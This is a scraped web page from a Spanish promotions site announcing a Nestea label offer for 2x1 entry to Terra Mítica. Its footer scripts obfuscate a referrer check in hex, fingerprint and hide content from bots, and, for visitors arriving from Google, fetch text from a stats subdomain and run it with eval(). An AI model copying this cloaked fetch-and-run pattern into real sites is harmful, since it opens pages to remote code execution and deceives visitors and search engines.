

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://promocionesycolecciones.com/2x1-terra-mitica-hasta-fin-de-temporada-con-nestea/
body_size: 9863
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/promocionesycolecciones-com.png"/>
		<link rel="apple-touch-icon" href="/images/promocionesycolecciones-com.png"/>

        <!-- Title y Description -->

        <title>2x1 Terra Mítica hasta fin de temporada con Nestea</title>

        <meta name="description" content="Si os gusta esta bebida y salis a tomar algo por ahí, llevaos la etiqueta del envase! Promoción en las etiquetas de Nestea, con 5 etiquetas te dan un 2x1 en ...">

        <meta name="keywords" content="pyc">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://promocionesycolecciones.com/2x1-terra-mitica-hasta-fin-de-temporada-con-nestea/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="2x1 Terra Mítica hasta fin de temporada con Nestea">

        <meta property="og:description" content="Si os gusta esta bebida y salis a tomar algo por ahí, llevaos la etiqueta del envase! Promoción en las etiquetas de Nestea, con 5 etiquetas te dan un 2x1 en ...">

        <meta property="og:image" content="https://img.youtube.com/vi/sbn3KPsKLUc/0.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="2x1 Terra Mítica hasta fin de temporada con Nestea">

        <meta property="og:url" content="https://promocionesycolecciones.com/2x1-terra-mitica-hasta-fin-de-temporada-con-nestea/">

        <meta property="og:site_name" content="promocionesycolecciones.com">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-22T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="pyc">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="promocionesycolecciones.com">

		<meta name="mobile-web-app-title" content="promocionesycolecciones.com">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="2x1 Terra Mítica hasta fin de temporada con Nestea">

        <meta name="twitter:description" content="Si os gusta esta bebida y salis a tomar algo por ahí, llevaos la etiqueta del envase! Promoción en las etiquetas de Nestea, con 5 etiquetas te dan un 2x1 en ...">

        <meta name="twitter:image" content="https://img.youtube.com/vi/sbn3KPsKLUc/0.jpg">

        <meta name="twitter:image:alt" content="2x1 Terra Mítica hasta fin de temporada con Nestea">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://promocionesycolecciones.com/#website", 
		"url": "https://promocionesycolecciones.com", 
		"name": "promocionesycolecciones.com", 
		"description": null, 
		"publisher": { "@id": "https://promocionesycolecciones.com/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://promocionesycolecciones.com/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "2x1 Terra M\u00edtica hasta fin de temporada con Nestea",

          "description": "Si os gusta esta bebida y salis a tomar algo por ah\u00ed, llevaos la etiqueta del envase! Promoci\u00f3n en las etiquetas de Nestea, con 5 etiquetas te dan un 2x1 en ...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/img.youtube.com\/vi\/sbn3KPsKLUc\/0.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "promocionesycolecciones.com",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/promocionesycolecciones.com\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-22T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/promocionesycolecciones.com\/2x1-terra-mitica-hasta-fin-de-temporada-con-nestea\/"
          },

          
          "articleSection": "pyc",

          
          "url": "https:\/\/promocionesycolecciones.com\/2x1-terra-mitica-hasta-fin-de-temporada-con-nestea\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/promocionesycolecciones.com"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "pyc",

              "item": "https:\/\/promocionesycolecciones.com\/categoria\/pyc"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "2x1 Terra M\u00edtica hasta fin de temporada con Nestea",

              "item": "https:\/\/promocionesycolecciones.com\/2x1-terra-mitica-hasta-fin-de-temporada-con-nestea\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=7313" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				<script>adsensear("ca-pub-2798436891455671");</script>    </head>

    <body>

        <header>

            <a href="/" class="logo">promocionesycolecciones.com</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/10-filipinas-recetas-para-navidad/">10 filipinas recetas para navidad</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/10-frases-desagradable-de-navidad/">10 frases desagradable de navidad</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/20-dto-primera-compra-online-carrefour/">20 dto primera compra online carrefour</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2013/">2013</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2014/">2014</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2016/">2016</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2017/">2017</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/blog/">blog</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/encuestas/">encuestas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ganar-dinero/">ganar dinero</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gratis/">gratis</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-10-ciudades-mas-economicas-para-vivir/">las 10 ciudades mas economicas para vivir</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-10-consolas-de-videojuegos-mas-vendidas-de-la-historia/">las 10 consolas de videojuegos mas vendidas de la historia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-10-mejores-peliculas-de-ang-lee/">las 10 mejores peliculas de ang lee</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-10-palabras-mas-buscadas-en-google-2012/">las 10 palabras mas buscadas en google 2012</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/los-10-animales-mas-grandes-del-mundo/">los 10 animales mas grandes del mundo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/los-10-arqueros-de-futbol-mas-goleadores-de-la-historia/">los 10 arqueros de futbol mas goleadores de la historia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/los-10-centrocampistas-de-futbol-mas-goleadores-de-la-historia/">los 10 centrocampistas de futbol mas goleadores de la historia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/los-10-cientificos-mas-influyentes-del-mundo/">los 10 cientificos mas influyentes del mundo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/los-10-mejores-personajes-de-pixar/">los 10 mejores personajes de pixar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/muestras-gratis/">muestras gratis</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/no-funcionan/">no funcionan</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/piedras-preciosas/">piedras preciosas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/piedras-semipreciosas/">piedras semipreciosas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sin-categoria/">sin categoria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/top-10-regalos-de-navidad-tecnologicos-2015/">top 10 regalos de navidad tecnologicos 2015</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/pyc">pyc</a>

            
            <span>&gt;</span>

            2x1 Terra Mítica hasta fin de temporada con Nestea
        </div>

        

        <article>

            <h1>2x1 Terra Mítica hasta fin de temporada con Nestea</h1>

            <div class="article-meta">

                <span>📅 22/08/2025</span>

                
                
                <span>📂 <a href="/categoria/pyc">pyc</a></span>

                
            </div>

            

            			            <p>Si os gusta esta bebida y salis a tomar algo por ahí, llevaos la etiqueta del envase! Promoción en las etiquetas de Nestea, con 5 etiquetas te dan un 2x1 en Terra Mítica hasta el día 3 de Noviembre de este año.</p>
<iframe width="560" height="315" src="https://www.youtube.com/embed/sbn3KPsKLUc?si=-UR56VSOXVPw_zQX" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe><!---videoytxxxx--->							<img src="https://img.youtube.com/vi/sbn3KPsKLUc/0.jpg" loading="lazy" async="true" alt="2x1 Terra Mítica hasta fin de temporada con Nestea">
							<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=87100&from=promocionesycolecciones.com&id=59')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/remedios-caseros-para-las-infecciones-de-orina/' alt='Remedios caseros para las infecciones de orina'><h2>Remedios caseros para las infecciones de orina</h2></a></li><li><a href='/portaventura-ferrari-land-descuento-de-20/' alt='Portaventura + Ferrari Land descuento de 20€'><h2>Portaventura + Ferrari Land descuento de 20€</h2></a></li><li><a href='/nuevas-recompensas-gratis-para-gta-online-y-red-dead-online-con-twitch-prime/' alt='Nuevas recompensas GRATIS para GTA Online y Red Dead Online con Twitch Prime'><h2>Nuevas recompensas GRATIS para GTA Online y Red Dead Online con Twitch Prime</h2></a></li><li><a href='/revista-lego-formato-pdf/' alt='Revista LEGO  formato pdf'><h2>Revista LEGO  formato pdf</h2></a></li><li><a href='/biblia-gratis-a-domicilio/' alt='Biblia gratis ! A domicilio'><h2>Biblia gratis ! A domicilio</h2></a></li><li><a href='/50-de-descuento-en-parque-warner-clientes-movistar/' alt='50% de descuento en Parque Warner (clientes Movistar)'><h2>50% de descuento en Parque Warner (clientes Movistar)</h2></a></li><li><a href='/40-de-descuento-en-parque-warner-madrid/' alt='40% de descuento en Parque Warner Madrid'><h2>40% de descuento en Parque Warner Madrid</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>promocionesycolecciones.com</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/10-filipinas-recetas-para-navidad" style="color: #fff;">10 filipinas recetas para navidad</a>

            
                <a href="/categoria/10-frases-desagradable-de-navidad" style="color: #fff;">10 frases desagradable de navidad</a>

            
                <a href="/categoria/20-dto-primera-compra-online-carrefour" style="color: #fff;">20 dto primera compra online carrefour</a>

            
                <a href="/categoria/2013" style="color: #fff;">2013</a>

            
                <a href="/categoria/2014" style="color: #fff;">2014</a>

            
                <a href="/categoria/2016" style="color: #fff;">2016</a>

            
                <a href="/categoria/2017" style="color: #fff;">2017</a>

            
                <a href="/categoria/blog" style="color: #fff;">blog</a>

            
                <a href="/categoria/encuestas" style="color: #fff;">encuestas</a>

            
                <a href="/categoria/ganar-dinero" style="color: #fff;">ganar dinero</a>

            
                <a href="/categoria/gratis" style="color: #fff;">gratis</a>

            
                <a href="/categoria/las-10-ciudades-mas-economicas-para-vivir" style="color: #fff;">las 10 ciudades mas economicas para vivir</a>

            
                <a href="/categoria/las-10-consolas-de-videojuegos-mas-vendidas-de-la-historia" style="color: #fff;">las 10 consolas de videojuegos mas vendidas de la historia</a>

            
                <a href="/categoria/las-10-mejores-peliculas-de-ang-lee" style="color: #fff;">las 10 mejores peliculas de ang lee</a>

            
                <a href="/categoria/las-10-palabras-mas-buscadas-en-google-2012" style="color: #fff;">las 10 palabras mas buscadas en google 2012</a>

            
                <a href="/categoria/los-10-animales-mas-grandes-del-mundo" style="color: #fff;">los 10 animales mas grandes del mundo</a>

            
                <a href="/categoria/los-10-arqueros-de-futbol-mas-goleadores-de-la-historia" style="color: #fff;">los 10 arqueros de futbol mas goleadores de la historia</a>

            
                <a href="/categoria/los-10-centrocampistas-de-futbol-mas-goleadores-de-la-historia" style="color: #fff;">los 10 centrocampistas de futbol mas goleadores de la historia</a>

            
                <a href="/categoria/los-10-cientificos-mas-influyentes-del-mundo" style="color: #fff;">los 10 cientificos mas influyentes del mundo</a>

            
                <a href="/categoria/los-10-mejores-personajes-de-pixar" style="color: #fff;">los 10 mejores personajes de pixar</a>

            
                <a href="/categoria/muestras-gratis" style="color: #fff;">muestras gratis</a>

            
                <a href="/categoria/no-funcionan" style="color: #fff;">no funcionan</a>

            
                <a href="/categoria/piedras-preciosas" style="color: #fff;">piedras preciosas</a>

            
                <a href="/categoria/piedras-semipreciosas" style="color: #fff;">piedras semipreciosas</a>

            
                <a href="/categoria/sin-categoria" style="color: #fff;">sin categoria</a>

            
                <a href="/categoria/top-10-regalos-de-navidad-tecnologicos-2015" style="color: #fff;">top 10 regalos de navidad tecnologicos 2015</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 promocionesycolecciones.com. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://promocionesycolecciones.com/",
					"website_privacy_policy_url": "https://promocionesycolecciones.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=2x1+Terra+M%C3%ADtica+hasta+fin+de+temporada+con+Nestea", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
